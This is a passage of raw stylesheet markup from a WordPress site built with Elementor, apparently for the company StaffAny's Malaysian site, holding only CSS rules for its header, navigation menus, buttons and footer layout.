1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://www.staffany.my/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-14412{--e-global-color-primary:#162549;--e-global-color-secondary:#162549;--e-global-color-text:#162549;--e-global-color-accent:#50D9CD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-14412 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-20662 .elementor-element.elementor-element-a5a22c4{text-align:center;}
.elementor-5415 .elementor-element.elementor-element-d5f48a0:not(.elementor-motion-effects-element-type-background), .elementor-5415 .elementor-element.elementor-element-d5f48a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDCC71;}.elementor-5415 .elementor-element.elementor-element-d5f48a0 > .elementor-container{min-height:45px;}.elementor-5415 .elementor-element.elementor-element-d5f48a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5415 .elementor-element.elementor-element-d5f48a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5415 .elementor-element.elementor-element-37d18477 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5415 .elementor-element.elementor-element-37d18477:not(.elementor-motion-effects-element-type-background), .elementor-5415 .elementor-element.elementor-element-37d18477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5415 .elementor-element.elementor-element-37d18477 > .elementor-container{max-width:1200px;min-height:0px;}.elementor-5415 .elementor-element.elementor-element-37d18477{border-style:solid;border-width:0px 0px 0px 0px;border-color:#f1efef;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:02px 0px 20px 0px;z-index:999;}.elementor-5415 .elementor-element.elementor-element-37d18477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5415 .elementor-element.elementor-element-3dc92428.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5415 .elementor-element.elementor-element-3dc92428.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5415 .elementor-element.elementor-element-3dc92428.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5415 .elementor-element.elementor-element-3dc92428 > .elementor-element-populated{margin:0px 25px 0px 0px;--e-column-margin-right:25px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-5415 .elementor-element.elementor-element-42cb18e5 > .elementor-widget-container{margin:1px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-5415 .elementor-element.elementor-element-42cb18e5{text-align:left;}.elementor-5415 .elementor-element.elementor-element-42cb18e5 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-5415 .elementor-element.elementor-element-52a8598c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5415 .elementor-element.elementor-element-52a8598c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5415 .elementor-element.elementor-element-52a8598c > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-5415 .elementor-element.elementor-element-6de214c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-6de214c{left:0px;}body.rtl .elementor-5415 .elementor-element.elementor-element-6de214c{right:0px;}.elementor-5415 .elementor-element.elementor-element-6de214c{top:0px;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle{margin-left:auto;background-color:#fffcfc;border-width:0px;border-radius:0px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item{color:#162549;fill:#162549;padding-left:18px;padding-right:18px;padding-top:1px;padding-bottom:1px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item:focus{color:rgba(22,37,73,0.5);fill:rgba(22,37,73,0.5);}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a, .elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle{color:#5e5e5e;fill:#5e5e5e;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown{background-color:#fff;border-radius:10px 10px 10px 10px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a:hover,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a:focus,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle:hover,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle:focus{color:rgba(94,94,94,0.5);}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a:hover,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a:focus,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown .elementor-item, .elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 14px 0px rgba(194,194,194,0.5);}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#f1efef;border-bottom-width:0px;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5415 .elementor-element.elementor-element-6de214c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle{color:#c2c2c2;}.elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle svg{fill:#c2c2c2;}.elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle:hover, .elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle:focus{color:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle:hover svg, .elementor-5415 .elementor-element.elementor-element-6de214c div.elementor-menu-toggle:focus svg{fill:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle:hover, .elementor-5415 .elementor-element.elementor-element-6de214c .elementor-menu-toggle:focus{background-color:#f1efef;}.elementor-5415 .elementor-element.elementor-element-15419648 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-15419648{left:-3.982px;}body.rtl .elementor-5415 .elementor-element.elementor-element-15419648{right:-3.982px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle{margin-left:auto;background-color:#fffcfc;border-width:0px;border-radius:0px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item{color:#162549;fill:#162549;padding-left:18px;padding-right:18px;padding-top:1px;padding-bottom:1px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item:focus{color:rgba(22,37,73,0.5);fill:rgba(22,37,73,0.5);}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-15419648{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a, .elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle{color:#5e5e5e;fill:#5e5e5e;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown{background-color:#fff;border-radius:10px 10px 10px 10px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a:hover,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a:focus,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle:hover,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle:focus{color:rgba(94,94,94,0.5);}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a:hover,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a:focus,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown .elementor-item, .elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 14px 0px rgba(194,194,194,0.5);}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#f1efef;border-bottom-width:0px;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5415 .elementor-element.elementor-element-15419648 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle{color:#c2c2c2;}.elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle svg{fill:#c2c2c2;}.elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle:hover, .elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle:focus{color:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle:hover svg, .elementor-5415 .elementor-element.elementor-element-15419648 div.elementor-menu-toggle:focus svg{fill:#50d9cd;}.elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle:hover, .elementor-5415 .elementor-element.elementor-element-15419648 .elementor-menu-toggle:focus{background-color:#f1efef;}.elementor-bc-flex-widget .elementor-5415 .elementor-element.elementor-element-1dfdc0b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5415 .elementor-element.elementor-element-1dfdc0b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5415 .elementor-element.elementor-element-1dfdc0b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5415 .elementor-element.elementor-element-1dfdc0b5 > .elementor-element-populated{padding:20.25px 0px 0px 0px;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );}.elementor-5415 .elementor-element.elementor-global-4615 .elementor-button{background-color:#ffffff;font-size:14px;font-weight:500;fill:#50d9cd;color:#50d9cd;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c2c2c2;border-radius:4px 4px 4px 4px;padding:10px 20px 10px 20px;}.elementor-5415 .elementor-element.elementor-global-4615 .elementor-button:hover, .elementor-5415 .elementor-element.elementor-global-4615 .elementor-button:focus{background-color:#50d9cd;color:#ffffff;border-color:#50d9cd;}.elementor-5415 .elementor-element.elementor-global-4615 > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-5415 .elementor-element.elementor-global-4615 .elementor-button:hover svg, .elementor-5415 .elementor-element.elementor-global-4615 .elementor-button:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-5415 .elementor-element.elementor-element-60ce0d02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5415 .elementor-element.elementor-element-60ce0d02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5415 .elementor-element.elementor-element-60ce0d02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5415 .elementor-element.elementor-element-60ce0d02 > .elementor-element-populated{padding:20.25px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5415 .elementor-element.elementor-element-2069898.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-5415 .elementor-element.elementor-element-2069898.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-5415 .elementor-element.elementor-element-2069898.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5415 .elementor-element.elementor-element-2069898 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:20.25px 10px 0px 0px;}.elementor-5415 .elementor-element.elementor-global-6023{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5415 .elementor-element.elementor-global-6023 .elementor-widget-container{text-align:center;}.elementor-5415 .elementor-element.elementor-global-6023 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5415 .elementor-element.elementor-global-6023 .elementor-social-icon{--icon-padding:0.2em;}.elementor-5415{margin:0px 0px 90px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5415 .elementor-element.elementor-element-37d18477 > .elementor-container{min-height:0px;}.elementor-5415 .elementor-element.elementor-element-42cb18e5{text-align:center;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-6de214c{left:0px;}body.rtl .elementor-5415 .elementor-element.elementor-element-6de214c{right:0px;}.elementor-5415 .elementor-element.elementor-element-6de214c{top:28px;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-15419648{left:-3px;}body.rtl .elementor-5415 .elementor-element.elementor-element-15419648{right:-3px;}.elementor-5415 .elementor-element.elementor-element-15419648{top:27.991px;}}@media(max-width:767px){.elementor-5415 .elementor-element.elementor-element-d5f48a0 > .elementor-container{min-height:65px;}.elementor-5415 .elementor-element.elementor-element-d5f48a0{padding:0px 0px 0px 0px;}.elementor-5415 .elementor-element.elementor-element-37d18477{margin-top:0px;margin-bottom:0px;padding:2px 0px 2px 0px;}.elementor-5415 .elementor-element.elementor-element-3dc92428{width:50%;}.elementor-5415 .elementor-element.elementor-element-42cb18e5 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-5415 .elementor-element.elementor-element-52a8598c{width:50%;}.elementor-5415 .elementor-element.elementor-element-52a8598c > .elementor-element-populated{padding:7% 5% 0% 0%;}.elementor-5415 .elementor-element.elementor-element-6de214c > .elementor-widget-container{padding:0px 35px 0px 0px;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-6de214c{left:3px;}body.rtl .elementor-5415 .elementor-element.elementor-element-6de214c{right:3px;}.elementor-5415 .elementor-element.elementor-element-6de214c{top:0px;}body:not(.rtl) .elementor-5415 .elementor-element.elementor-element-15419648{left:1px;}body.rtl .elementor-5415 .elementor-element.elementor-element-15419648{right:1px;}.elementor-5415 .elementor-element.elementor-element-15419648{top:-1px;}.elementor-5415 .elementor-element.elementor-element-2069898{width:15%;}.elementor-5415{margin:0px 0px 140px 0px;}}@media(min-width:768px){.elementor-5415 .elementor-element.elementor-element-3dc92428{width:14%;}.elementor-5415 .elementor-element.elementor-element-52a8598c{width:61.32%;}.elementor-5415 .elementor-element.elementor-element-1dfdc0b5{width:7.013%;}.elementor-5415 .elementor-element.elementor-element-60ce0d02{width:12.833%;}.elementor-5415 .elementor-element.elementor-element-2069898{width:4.834%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5415 .elementor-element.elementor-element-3dc92428{width:5%;}.elementor-5415 .elementor-element.elementor-element-52a8598c{width:65%;}.elementor-5415 .elementor-element.elementor-element-1dfdc0b5{width:10%;}.elementor-5415 .elementor-element.elementor-element-60ce0d02{width:10%;}.elementor-5415 .elementor-element.elementor-element-2069898{width:10%;}}/* Start custom CSS for shortcode, class: .elementor-element-b792bc6 */.elementor-5415 .elementor-element.elementor-element-b792bc6 {
    margin-left: auto;
    margin-right: auto;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-b376c28 */.elementor-5415 .elementor-element.elementor-element-b376c28 .elementor-shortcode {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight:600;
    line-height: 1px;
}

.paoc-popup {
    background-color: #50D9CD;
    padding: 18px 18px;
    border-radius: 4px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-37d18477 */#Navbar {
    height:62px;
}/* End custom CSS */
/* Start custom CSS *//*.header-topbar {*/
/*    position: fixed;*/
/*    top: 0px;*/
/*    z-index: 999;*/
/*    width: 100%;*/
/*}*/

/*.header-navbar{*/
/*    position:fixed !important;*/
/*    width:100%;*/
/*    top:45px;*/
/*    z-index:999;*/
/*}*//* End custom CSS */
.elementor-5434 .elementor-element.elementor-element-55167f1 > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-5434 .elementor-element.elementor-element-4cc6f62:not(.elementor-motion-effects-element-type-background), .elementor-5434 .elementor-element.elementor-element-4cc6f62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#162549;}.elementor-5434 .elementor-element.elementor-element-4cc6f62 > .elementor-container{max-width:1200px;}.elementor-5434 .elementor-element.elementor-element-4cc6f62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5434 .elementor-element.elementor-element-4cc6f62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5434 .elementor-element.elementor-element-4b2aa552{--spacer-size:100px;}.elementor-5434 .elementor-element.elementor-element-105a8289 > .elementor-container{max-width:1200px;}.elementor-5434 .elementor-element.elementor-element-105a8289 .elementor-heading-title{color:#ffffff;}.elementor-bc-flex-widget .elementor-5434 .elementor-element.elementor-element-6450ef08.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-6450ef08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-6450ef08.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5434 .elementor-element.elementor-element-6450ef08 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;color:#FFFFFF;margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5434 .elementor-element.elementor-element-6450ef08 .elementor-element-populated a{color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-5434 .elementor-element.elementor-element-52783354 > .elementor-widget-container{margin:0px 9px 0px 0px;padding:0px 50px 0px 0px;}.elementor-5434 .elementor-element.elementor-element-52783354 img{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-3bb350a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-3bb350a4 .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-3bb350a4 .elementor-element-populated a{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-3bb350a4 .elementor-element-populated a:hover{color:rgba(255,255,255,0.5);}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5434 .elementor-element.elementor-element-6e4ca26{font-size:16px;font-weight:700;color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-2c66bd8{text-align:left;font-size:12px;font-weight:500;line-height:1em;}.elementor-5434 .elementor-element.elementor-element-4c213192 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-4c213192 .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-4c213192 .elementor-element-populated a{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-4c213192 .elementor-element-populated a:hover{color:rgba(255,255,255,0.5);}.elementor-5434 .elementor-element.elementor-element-1b22121c{font-size:16px;font-weight:700;color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-1abef1ac{font-size:12px;font-weight:500;line-height:1em;color:#5e5e5e;}.elementor-5434 .elementor-element.elementor-element-5256ca09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-5256ca09 .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-5256ca09 .elementor-element-populated a{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-5256ca09 .elementor-element-populated a:hover{color:rgba(255,255,255,0.5);}.elementor-5434 .elementor-element.elementor-element-1cdffcb6{font-size:16px;font-weight:700;color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-6cff7779{font-size:12px;font-weight:500;line-height:1em;color:#5e5e5e;}.elementor-5434 